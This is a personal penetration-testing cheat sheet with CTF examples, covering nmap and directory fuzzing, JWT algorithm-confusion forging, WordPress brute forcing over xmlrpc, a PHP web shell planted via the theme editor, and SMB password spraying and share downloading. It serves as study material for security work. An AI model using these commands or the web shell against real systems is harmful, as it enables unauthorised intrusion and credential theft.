
Welcome
Senior Security Engineer, Hacker, Penetration Tester, and Software Engineer. Content Creator on YouTube. Active Player of CTFs on Hack The Box and TryHackMe.
Hi All,
My Name is Ali (Programmerboy), I am creating these Notes on Pentesting, Bug Bounty, Red Teaming, and CTFs on HackTheBox and TryHackme for my learning and the Community. All these Notes are Handwritten by myself and I have Explained Every topic as simple as possible for the understanding of the people.
You can Follow and Message me on the below Links, I would love to hear back from you!!!
Pentesting Port 80,443
Nmap Scan Command
					# -A means Aggressive Scan
# -v means Verbose Output

 # i normally use this command for initial scan this works best for me

nmap -A -v 10.10.10.10
Nmap Full Port Scan Command (If you want to Speed Up )
					# --min-rate will make the scan faster, you can send any number of packets you want

# I run this command more than 2 times to confirm, because it is very fast

nmap -A -v -p- --min-rate=10000 10.10.10.10
Directory BruteForcing
For Directory Bruteforcing my favourite Tool is FFUF and Feroxbuster
Feroxbuster Command
					# this is the command which i use when i use feroxbuster
# I Normally Change this command based on the output
# i have edited the configuration file to use common.txt wordlist from seclist

feroxbuster -u https://www.google.com/

Feroxbuster POST and GET Fuzzing
feroxbuster -u http://www.google.com -m GET,POST

Changing the Conf of Feroxbuster
I use Sublime text for editing my stuff and for code editing i use VScode
					┌──(root㉿kali)-[~]
└─ subl /etc/feroxbuster/ferox-config.toml

FFUF Command
I use the following command when i use FFUF
					# -u is for url
# -w is for wordlist
# -c is for colors

# i use more flags as well for filtering, but this is my basic command

ffuf -u https://www.google.com/FUZZ -w /usr/share/seclists/Discovery/Web-Content/common.txt -c

FFUF Commands
FFUF using BurpSuite Request File
if you want to do some fuzzing in a BurpSuite Request, then you can you can add the request in a file and pass the file to FFUF, just like we do with sqlmap
ffuf -request ffuf-request -w /usr/share/seclists/Usernames/xato-net-10-million-usernames-dup.txt -request-proto http
i have used -fs 781 because i wanted to filter size 781
Virtual Host Scanning
FFUF for vhost Scanning
We can use FFUF to Scan for the Virtual Hosts, i am using names.txt from seclists
ffuf -u http://inlanefreight.htb -H "HOST: FUZZ.inlanefreight.htb" -w /usr/share/seclists/Discovery/DNS/namelist.txt
i have used filtering as well because i was getting 10918 and 0 size on every vhost so i filtered them

Javascript DeObfuscation
DeObfuscate and UnPack to Read the Full Source Code
We can use the following link to deobfuscate the javascript code


But Still I am unable to Understand the Code, because this javascript code is Packed, so we need to unpack the code using the following link
now i can read the code easily and find the enpoints and see how the request is being made

Javascript Code DeObfuscate by Running it
We can use developer Console to actually run the javascript code and we can see what it is doing, we just need to copy the code and then run it in the developer console
Below i can see the output of the javascript code in developer console
Pentesting JWT (JSON Web Tokens)
1. Algorithm Confusion Attacks in JWT Token
1.1 When Public key is Available on the Web Server (Utilizing JWKS.JSON file)
We can start testing for Algorithm Confusion attacks by simply changing the algorithm of the jwt token into HS256 from RS256
The question is that we need to find the public key, otherwise, this attack will never work, and we will not be able to sign our JWT token
Looking below at the image we can see that i want to create a webhook and i am having 403 forbidden, so i can try to do an Algorithm Confusion attack to get a 200 OK response.

Now the Problem here is that we need to get the Public key, now we need to find it on the server by doing different directory Bruteforcing tools, I can use here Feroxbuster.

Luckily I was able to find the Jwks.json file by doing directory Bruteforcing
feroxbuster -u http://webhooks-api-beta.cybermonday.htb/ -W 0,57

Now I need to convert this into a proper format and then sign the JWT token and I will change the user role to admin and let’s see whether I can access the /create/webhook endpoint or not
for this purpose, i will be using Python3
					>>> import base64 //import the module
>>> from Crypto.PublicKey import RSA //import the module
>>> int.from_bytes(base64.b64decode("AQAB"),'big') //get in exponent form
>>> e= int.from_bytes(base64.b64decode("AQAB"),'big') // save in e variable

>>> n= int.from_bytes(base64.urlsafe_b64decode("pvezvAKCOgxwsiyV6PRJfGMul-WBYorwFIWudWKkGejMx3onUSlM8OA3PjmhFNCP_8jJ7WA2gDa8oP3N2J8zFyadnrt2Xe59FdcLXTPxbbfFC0aTGkDIOPZYJ8kR0cly0fiZiZbg4VLswYsh3Sn797IlIYr6Wqfc6ZPn1nsEhOrwO-qSD4Q24FVYeUxsn7pJ0oOWHPD-qtC5q3BR2M_SxBrxXh9vqcNBB3ZRRA0H0FDdV6Lp_8wJY7RB8eMREgSe48r3k7GlEcCLwbsyCyhngysgHsq6yJYM82BL7V8Qln42yij1BM7fCu19M1EZwR5eJ2Hg31ZsK5uShbITbRh16w=="),'big') //get in exponent form and save in variable n

>>> RSA.construct((n,e))
RsaKey(n=210777050761981641100503459966129328107725185684435390509677220913767158407243739120886487274628401
66356037836008797866810613752598694921174993091914759002593675145922598909469318911554819111261819241455997
35027650460180992373419927329227894364987226258872178963192655944004309143912666285692171378657917483156590
19350333066503971463827428905086581514922823892018582685975326775279148662236506064125999076770185383798134
64063685144477862245532615744296358390508702719361603975980307523385389095548127340792700450704825980888363
887958403440479605178094454574416540689804276427673977731782835533403716740628865097430507, e=65537) // make a public key

key =RSA.construct((n,e)) // save the public key in key variable

print(key.exportKey().decode()) // print the public key


I will base64 encode this public key by saving it into a file
base64 public-key -w 0

now I can use this public key to sign the JWT Token and then and then I can change the account role in https://jwt.io/ and hopefully I will be able to access the webhook page.

Finally, it worked I am not getting 403 error anymore which means I have successfully done an Algorithm Confusion attack.

Pentesting Redis 6379
Redis is an open-source in-memory storage, used as a distributed, in-memory key–value database, cache and message broker, with optional durability.

Install Redis Locally Using Docker (Latest Version)
					docker run -p 6379:6379 redis:latest //pull the latest Docker image of redis

docker ps //look at the running docker processes

docker exec -it <Container id> sh // run the shell on the container

redis-cli // get into the cli of redis on the container

WordPress Pentesting
WordPress Structure
					.
├── index.php
├── license.txt
├── readme.html
├── wp-activate.php
├── wp-admin
├── wp-blog-header.php
├── wp-comments-post.php
├── wp-config.php
├── wp-config-sample.php
├── wp-content
├── wp-cron.php
├── wp-includes
├── wp-links-opml.php
├── wp-load.php
├── wp-login.php
├── wp-mail.php
├── wp-settings.php
├── wp-signup.php
├── wp-trackback.php
└── xmlrpc.php
WordPress User Roles
There are five types of users in a standard WordPress installation.
| Role | Description |
|---|---|
Administrator | This user has access to administrative features within the website. This includes adding and deleting users and posts, as well as editing source code. |
Editor | An editor can publish and manage posts, including the posts of other users. |
Author | Authors can publish and manage their own posts. |
Contributor | These users can write and manage their own posts but cannot publish them. |
Subscriber | These are normal users who can browse posts and edit their profiles. |
WPScan
Basic Scan
wpscan --url http://127.0.0.1
Enumerate Plugins using WPScan
wpscan --url http://94.237.49.182:58555/ --enumerate ap
Enumerate Users using WPScan
wpscan --url http://94.237.49.182:58555/ --enumerate u
Enumerate Users using WPScan
wpscan --url http://blog.inlanefreight.local -e ap --no-banner --plugins-detection aggressive --plugins-version-detection aggressive --max-threads 60
ALL in ONE WPSCAN Command
wpscan --url target.com --disable-tls-checks --api-token <api-token> -e at -e ap -e u --enumerate ap --plugins-detection aggressive --force
BruteForce attack using WPScan

WPScan can be used to brute force usernames and passwords. The scan report returned three users registered on the website: admin, roger, and david. The tool uses two kinds of login brute force attacks, xmlrpc and wp-login. The wp-login method will attempt to brute force the normal WordPress login page, while the xmlrpc method uses the WordPress API to make login attempts through /xmlrpc.php. The xmlrpc method is preferred as it is faster.
wpscan --password-attack xmlrpc -t 20 -U admin, david -P /usr/share/wordlists/rockyou.txt --url http://blog.inlanefreight.com

RCE using ThemeEditor

we need to login as Administrator on WordPress Portal, then you need to go to theme editor page
edit the 404 theme and add the reverse shell in it

or you can also add the below code as well
					<?php
system($_GET['cmd']);
?>

now save it and visit the below url to access it and execute it
http://<target>/wp-content/themes/twentyseventeen/404.php

and we have successfull RCE.
XMLRPC.php
It is important to note that xmlrpc.php being enabled on a WordPress instance is not a vulnerability. Depending on the methods allowed xmlrpc.php can facilitate some enumeration and exploitation activities, though.
if we have a username and password for the admin user we can try to get the information utilizing the xmlrpc.php
curl -X POST -d "<methodCall><methodName>wp.getUsersBlogs</methodName><params><param><value>admin</value></param><param><value>CORRECT-PASSWORD</value></param></params></methodCall>" http://blog.inlanefreight.com/xmlrpc.php
445 – Pentesting SMB
NetExec
netexec is the latest tool which can be used to enumerate SMB protocol
Banner Grabbing of IPs using netexec
make a list of ips in a file and then used the below command
netexec smb ips.txt
Password Spraying using netexec
this will try to list all the shares
netexec smb ips.txt --shares -u users.txt -p passwords.txt
SMBClient
List Shares using SMBClient
We can use smbclient to list the shares and login to the shares as well
smbclient -N -L //10.10.11.236
List Shares with User and Pass
when we have a username and password we can try this
					smbclient -L \\\\10.0.9.158\\ -U noc
Password for [WORKGROUP\noc]:
Download files using SMBClient
Login to SMB
smbclient \\\\10.0.9.158\\IPC$ -U noc

now use the following commands and it will recursively download all the files in your kali linux
					smb: \> recurse ON
smb: \> prompt OFF
smb: \> mget *

#after this you can find any file using the find command

find . -type f
SMBMAP

List Shares using SMBMAP
smbmap -H 10.0.9.158 -u username -p password

Directory Structure Listing of a Share Recursively
smbmap -H 10.0.9.158 -u username -p 'password' -r IPC$

Download files from Shares using SMBMAP
smbmap -H 10.0.9.158 -u username -p 'password' -r IPC$ -A eventlog
5000 – Pentesting Docker Registry
Looking for Repositories
If you have found the docker registry always look at the following endpoints to see the repositories
					/v2/
/v2/_catalog  ----> {"repositories":["<repo-name>"]}
3389 Pentesting RDP
Xfreerdp Command
xfreerdp /v:IP /u:USERNAME /p:PASSWORD +clipboard /dynamic-resolution /drive:$(pwd),share

53 – Pentesting DNS
DNS Zone Transfer Online

We can use the following website to do DNS Zone Transfer

We can get a lot of interesting information doing Zone Transfer below we can see that i did a zone transfer zonetransfer.me
Zone Transfer using NSLookup
We can use nslookup as well to do zone transfer Manually
					nslookup -type=NS zonetransfer.me // Nameservers

nslookup -type=any -query=AXFR zonetransfer.me nsztm1.digi.ninja //any and axfr
Sometimes you might not get anything using zone transfer so you need to check that wether the IP address is actually the DNS for Domain or not, by using Below command
nslookup -type=ns inlanefreight.htb 10.129.121.23

Zone Transfer using DIG
					dig <Domain Name>
dig <Domain Name> @<IP Address>

#Example
dig inlanefreight.htb
dig axfr inlanefreight.htb @10.129.121.23

DNSca
We can use dnscan to find out some more valuable information like subdomains, DNScan comes with its own wordlists which we can use
-d ——-> Domain
-w ——> wordlist

Hydra
